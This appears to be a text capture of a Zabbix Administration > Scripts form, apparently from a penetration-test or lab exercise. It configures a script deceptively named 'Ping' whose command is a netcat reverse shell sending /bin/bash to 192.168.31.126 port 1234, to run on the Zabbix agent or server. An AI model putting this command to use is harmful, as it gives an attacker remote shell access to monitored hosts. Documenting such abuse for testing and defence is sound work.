 ZABBIX
Scripts
Zabbix
* Name Ping
Monitoring
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Services
Type Webhook Script SSH Telnet IPMI
Inventory
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
Reports
* Commands busybox nc 192.168.31.126 1234 -e /bin/bash
Configuration
Administration
General
Description
Proxies
Authentication
User groups
User roles
Host group All
Users
User group All
Media types
Required host permissions Read Write
Scripts
Enable confirmation
Queue
Confirmation text Test confirmation
Support
Update Clone Delete Cancel